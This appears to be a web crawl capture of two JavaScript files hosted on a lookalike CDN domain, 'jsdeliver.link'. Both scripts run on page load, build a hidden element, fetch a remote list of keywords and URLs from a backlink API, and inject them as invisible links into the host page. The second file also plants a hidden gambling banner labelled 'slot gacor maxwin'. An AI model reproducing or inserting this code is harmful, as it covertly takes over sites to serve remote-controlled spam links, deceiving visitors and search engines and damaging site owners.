

--- FILE ---
content_type: application/javascript
request_url: https://sh.jsdeliver.link/js/index.js
body_size: 1079
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('sh_list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//sh.jsdeliver.link/api/backlink').then((response) => {
            var list_bl = document.querySelector(".sh_list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});

--- FILE ---
content_type: application/javascript
request_url: https://jsdeliver.link/js/index.js
body_size: 361
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//jsdeliver.link/api/backlink').then((response) => {
            var list_bl = document.querySelector(".list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
        var anchorElement = document.createElement('a');
        // Set the href attribute for the anchor
        anchorElement.href = 'https://www.cimsauph.org/';
        // Create an image element
        var imageElement = document.createElement('img');
        // Set the src attribute
        imageElement.src = 'https://www.cimsauph.org/assets/image/banner.png';
        // Set the alt attribute
        imageElement.alt = 'slot gacor maxwin';
        // Append the image element to the anchor element
        anchorElement.appendChild(imageElement);
        document.getElementsByClassName('list_bl')[0].appendChild(anchorElement)
    },500);
});